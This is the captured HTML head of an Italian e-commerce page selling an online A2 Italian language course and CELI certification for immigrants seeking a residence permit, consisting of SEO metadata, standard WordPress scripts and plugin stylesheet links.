

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.icotea.it/prodotto/certificazione-linguistica-italiana-celi-immigrati-livello-a2
body_size: 56938
content:
<!DOCTYPE html>

<html lang="it-IT">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="it-it" href="https://www.icotea.it/prodotto/certificazione-linguistica-italiana-celi-immigrati-livello-a2" />
<link rel="alternate" hreflang="en-us" href="https://www.icotea.it/en/product/italian-linguistic-certification-celi-impact-i-for-immigrants-level-a2" />
<link rel="alternate" hreflang="x-default" href="https://www.icotea.it/prodotto/certificazione-linguistica-italiana-celi-immigrati-livello-a2" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = false;
	const gtm4wp_clear_ecommerce = false;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO Premium plugin v23.3 (Yoast SEO v23.3) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Corso di Italiano per Stranieri Livello A2 | ICOTEA</title>
	<meta name="description" content="Iscriviti subito al Corso di Italiano per Stranieri Livello A2: frequenta il corso online e ottieni il tuo attestato per il permesso di soggiorno." />
	<link rel="canonical" href="https://www.icotea.it/prodotto/certificazione-linguistica-italiana-celi-immigrati-livello-a2" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="product" />
	<meta property="og:title" content="Certificazione Linguistica Italiana CELI 1 i per Immigrati Livello A2" />
	<meta property="og:description" content="Iscriviti subito al Corso di Italiano per Stranieri Livello A2: frequenta il corso online e ottieni il tuo attestato per il permesso di soggiorno." />
	<meta property="og:url" content="https://www.icotea.it/prodotto/certificazione-linguistica-italiana-celi-immigrati-livello-a2" />
	<meta property="og:site_name" content="ICOTEA: Orientamento - Formazione - Hub" />
	<meta property="article:modified_time" content="2026-01-16T15:54:09+00:00" />
	<meta property="og:image" content="https://www.icotea.it/wp-content/uploads/2024/02/13_Certificazione-linguistica-italiana-CELI-1-i-per-immigrati-Livello-A2.jpg" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="608" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Prezzo" />
	<meta name="twitter:data1" content="749,00&euro;" />
	<meta name="twitter:label2" content="Disponibilità" />
	<meta name="twitter:data2" content="Disponibile" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["WebPage","ItemPage"],"@id":"https://www.icotea.it/prodotto/certificazione-linguistica-italiana-celi-immigrati-livello-a2","url":"https://www.icotea.it/prodotto/certificazione-linguistica-italiana-celi-immigrati-livello-a2","name":"Corso di Italiano per Stranieri Livello A2 | ICOTEA","isPartOf":{"@id":"https://www.icotea.it/#website"},"primaryImageOfPage":{"@id":"https://www.icotea.it/prodotto/certificazione-linguistica-italiana-celi-immigrati-livello-a2#primaryimage"},"image":{"@id":"https://www.icotea.it/prodotto/certificazione-linguistica-italiana-celi-immigrati-livello-a2#primaryimage"},"thumbnailUrl":"https://www.icotea.it/wp-content/uploads/2024/02/13_Certificazione-linguistica-italiana-CELI-1-i-per-immigrati-Livello-A2.jpg","description":"Iscriviti subito al Corso di Italiano per Stranieri Livello A2: frequenta il corso online e ottieni il tuo attestato per il permesso di soggiorno.","breadcrumb":{"@id":"https://www.icotea.it/prodotto/certificazione-linguistica-italiana-celi-immigrati-livello-a2#breadcrumb"},"inLanguage":"it-IT","potentialAction":{"@type":"BuyAction","target":"https://www.icotea.it/prodotto/certificazione-linguistica-italiana-celi-immigrati-livello-a2"}},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.icotea.it/prodotto/certificazione-linguistica-italiana-celi-immigrati-livello-a2#primaryimage","url":"https://www.icotea.it/wp-content/uploads/2024/02/13_Certificazione-linguistica-italiana-CELI-1-i-per-immigrati-Livello-A2.jpg","contentUrl":"https://www.icotea.it/wp-content/uploads/2024/02/13_Certificazione-linguistica-italiana-CELI-1-i-per-immigrati-Livello-A2.jpg","width":1080,"height":608},{"@type":"BreadcrumbList","@id":"https://www.icotea.it/prodotto/certificazione-linguistica-italiana-celi-immigrati-livello-a2#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.icotea.it/"},{"@type":"ListItem","position":2,"name":"Catalogo","item":"https://www.icotea.it/catalogo"},{"@type":"ListItem","position":3,"name":"Certificazione Linguistica Italiana CELI 1 i per Immigrati Livello A2"}]},{"@type":"WebSite","@id":"https://www.icotea.it/#website","url":"https://www.icotea.it/","name":"ICOTEA: Orientamento - Formazione - Hub","description":"","publisher":{"@id":"https://www.icotea.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.icotea.it/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.icotea.it/#organization","name":"ICOTEA: Orientamento - Formazione - Hub","url":"https://www.icotea.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.icotea.it/#/schema/logo/image/","url":"https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia.png","contentUrl":"https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia.png","width":1080,"height":524,"caption":"ICOTEA: Orientamento - Formazione - Hub"},"image":{"@id":"https://www.icotea.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/ICOTEAformazione/"]}]}</script>
	<meta property="product:price:amount" content="749.00" />
	<meta property="product:price:currency" content="EUR" />
	<meta property="og:availability" content="instock" />
	<meta property="product:availability" content="instock" />
	<meta property="product:condition" content="new" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//cdn.datatables.net' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel="alternate" type="application/rss+xml" title="ICOTEA: Orientamento - Formazione - Hub &raquo; Feed" href="https://www.icotea.it/feed" />
<link rel="alternate" type="application/rss+xml" title="ICOTEA: Orientamento - Formazione - Hub &raquo; Feed dei commenti" href="https://www.icotea.it/comments/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.icotea.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='dashicons-css' href='https://www.icotea.it/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<style id='dashicons-inline-css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='menu-icon-font-awesome-css' href='https://www.icotea.it/wp-content/plugins/menu-icons/css/fontawesome/css/all.min.css?ver=5.15.4' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://www.icotea.it/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.15' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://www.icotea.it/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.5.4' media='all' />
<link rel='stylesheet' id='magnific-popup-style-css' href='https://www.icotea.it/wp-content/plugins/iconic-woo-sales-booster/assets/vendor/magnific/magnific-popup.css?ver=1.13.1' media='all' />
<link rel='stylesheet' id='iconic_wsb_frontend_style-css' href='https://www.icotea.it/wp-content/plugins/iconic-woo-sales-booster/assets/frontend/css/main.css?ver=1.13.1' media='all' />
<link rel='stylesheet' id='wpml-blocks-css' href='https://www.icotea.it/wp-content/plugins/sitepress-multilingual-cms/dist/css/blocks/styles.css?ver=4.6.13' media='all' />
<link rel='stylesheet' id='titoli-studio-datatables-bootstrap-style-css' href='https://cdn.datatables.net/1.13.2/css/jquery.dataTables.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wcpa-frontend-css' href='https://www.icotea.it/wp-content/plugins/woo-custom-product-addons/assets/css/frontend.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='toggle-switch-css' href='https://www.icotea.it/wp-content/plugins/woocommerce-deposits/assets/css/toggle-switch.css?ver=4.1.3' media='screen' />
<link rel='stylesheet' id='wc-deposits-frontend-styles-css' href='https://www.icotea.it/wp-content/plugins/woocommerce-deposits/assets/css/style.css?ver=4.1.3' media='all' />
<style id='wc-deposits-frontend-styles-inline-css'>

            .wc-deposits-options-form input.input-radio:enabled ~ label {  color: #f7f6f7; }
            .wc-deposits-options-form div a.wc-deposits-switcher {
              background-color: #ad74a2;
              background: -moz-gradient(center top, #ad74a2 0%, #93638a 100%);
              background: -moz-linear-gradient(center top, #ad74a2 0%, #93638a 100%);
              background: -webkit-gradient(linear, left top, left bottom, from(#ad74a2), to(#93638a));
              background: -webkit-linear-gradient(#ad74a2, #93638a);
              background: -o-linear-gradient(#ad74a2, #93638a);
              background: linear-gradient(#ad74a2, #93638a);
            }
            .wc-deposits-options-form .amount { color: #07d12e; }
            .wc-deposits-options-form .deposit-option { display: inline; }
          
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://www.icotea.it/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=7.6.0' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.icotea.it/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=7.6.0' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://www.icotea.it/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://www.icotea.it/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='trustreviews-public-main-css-css' href='https://www.icotea.it/wp-content/plugins/fb-reviews-widget/assets/css/public-main.css?ver=2.3' media='all' />
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://www.icotea.it/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.19' media='all' />
<link rel='stylesheet' id='wpbf-icon-font-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/iconfont-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-priori-sans-css' href='https://use.typekit.net/zlt4jzz.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-style-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/style.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-responsive-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/responsive-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-woocommerce-layout-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/woocommerce-layout-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-woocommerce-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/woocommerce-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-woocommerce-smallscreen-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/woocommerce-smallscreen-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.30.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.23.4' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-25-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-25.css?ver=1752505799' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.icotea.it/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.23.3' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/global.css?ver=1738591678' media='all' />
<link rel='stylesheet' id='elementor-post-24180-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-24180.css?ver=1738591678' media='all' />
<link rel='stylesheet' id='elementor-post-5798-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-5798.css?ver=1738591678' media='all' />
<link rel='stylesheet' id='elementor-post-2863-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-2863.css?ver=1738591678' media='all' />
<link rel='stylesheet' id='elementor-post-49009-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-49009.css?ver=1757662026' media='all' />
<link rel='stylesheet' id='elementor-post-361-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-361.css?ver=1746783044' media='all' />
<link rel='stylesheet' id='elementor-post-23804-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-23804.css?ver=1768903391' media='all' />
<link rel='stylesheet' id='elementor-post-51086-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-51086.css?ver=1768901261' media='all' />
<link rel='stylesheet' id='gestpay-for-woocommerce-css-css' href='https://www.icotea.it/wp-content/plugins/gestpay-for-woocommerce//gestpay-for-woocommerce.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wpbf-premium-css' href='https://www.icotea.it/wp-content/plugins/wpbf-premium/css/wpbf-premium.css?ver=2.9.1' media='all' />
<link rel='stylesheet' id='wpbf-premium-woocommerce-css' href='https://www.icotea.it/wp-content/plugins/wpbf-premium/css/wpbf-premium-woocommerce.css?ver=2.9.1' media='all' />
<style id='wpbf-premium-woocommerce-inline-css'>
.has-wpbf-palette-color-1-color{color:#f7f7f7;}.has-wpbf-palette-color-1-background-color,.has-wpbf-palette-color-1-background-color.has-background-dim{background-color:#f7f7f7;}.has-wpbf-palette-color-2-color{color:#ffffff;}.has-wpbf-palette-color-2-background-color,.has-wpbf-palette-color-2-background-color.has-background-dim{background-color:#ffffff;}.has-wpbf-palette-color-3-color{color:#ffcc00;}.has-wpbf-palette-color-3-background-color,.has-wpbf-palette-color-3-background-color.has-background-dim{background-color:#ffcc00;}.has-wpbf-palette-color-4-color{color:#f1c40f;}.has-wpbf-palette-color-4-background-color,.has-wpbf-palette-color-4-background-color.has-background-dim{background-color:#f1c40f;}.has-wpbf-palette-color-5-color{color:#020000;}.has-wpbf-palette-color-5-background-color,.has-wpbf-palette-color-5-background-color.has-background-dim{background-color:#020000;}.has-wpbf-palette-color-6-color{color:#81d742;}.has-wpbf-palette-color-6-background-color,.has-wpbf-palette-color-6-background-color.has-background-dim{background-color:#81d742;}.has-wpbf-palette-color-7-color{color:#1e73be;}.has-wpbf-palette-color-7-background-color,.has-wpbf-palette-color-7-background-color.has-background-dim{background-color:#1e73be;}.has-wpbf-palette-color-8-color{color:#8224e3;}.has-wpbf-palette-color-8-background-color,.has-wpbf-palette-color-8-background-color.has-background-dim{background-color:#8224e3;}.wpbf-archive-content .wpbf-post{text-align:left;}@media screen and (max-width:768px){.wpbf-woo-menu-item .wpbf-woo-sub-menu{display:none !important;}}
</style>
<link rel='stylesheet' id='jquery-chosen-css' href='https://www.icotea.it/wp-content/plugins/jet-search/assets/lib/chosen/chosen.min.css?ver=1.8.7' media='all' />
<link rel='stylesheet' id='jet-search-css' href='https://www.icotea.it/wp-content/plugins/jet-search/assets/css/jet-search.css?ver=3.5.3' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://www.icotea.it/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.5' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.icotea.it/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.0.1' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-modal.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_ui-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/jquery-ui/jquery-ui.min.css?ver=1.13.2' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.css?ver=1.0.0a' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.css?ver=2.6.0' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/select2/select2.min.css?ver=4.0.13' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-fileupload.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_confirm-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.date.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.time.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-ii.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-fa.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_fontawesome-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-fontawesome.min.css?ver=6.5.2' media='all' />
<link rel='stylesheet' id='um_common-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/common.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-responsive.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-styles.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.css?ver=1.6.1' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-profile.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-account.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-misc.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-old-default.min.css?ver=2.8.6' media='all' />
